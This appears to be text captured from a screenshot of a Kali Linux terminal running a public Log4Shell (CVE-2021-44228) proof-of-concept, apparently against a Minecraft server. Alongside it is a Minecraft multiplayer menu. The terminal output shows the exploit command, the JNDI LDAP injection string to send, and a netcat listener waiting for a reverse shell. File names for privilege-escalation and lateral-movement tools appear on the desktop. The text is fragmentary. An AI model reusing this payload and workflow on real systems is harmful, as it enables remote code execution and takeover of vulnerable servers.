 thotty@stelfmedda: ~/Desktop
File Actions Edit View Help
┌──(thotty㉿stelfmedda)-[~/Desktop]
└─$ sudo python3 log4j.py --userip 10.10.16.85 --webport 80 --lport 4444
[sudo] password for thotty:
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.85:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Listening on 0.0.0.0:1389
thotty@stelfmedda: ~
File Actions Edit View Help
┌──(thotty㉿stelfmedda)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
log4j-shell-...
target
winPEASx6...
hash.txt
PsExec64....
Minecraft 1.16.5
Play Multiplayer
Minecraft Server 0/100
Crafty Server
Scanning for games on your local network
o O o
Join Server Direct Connection Add Server
Edit Delete Refresh Cancel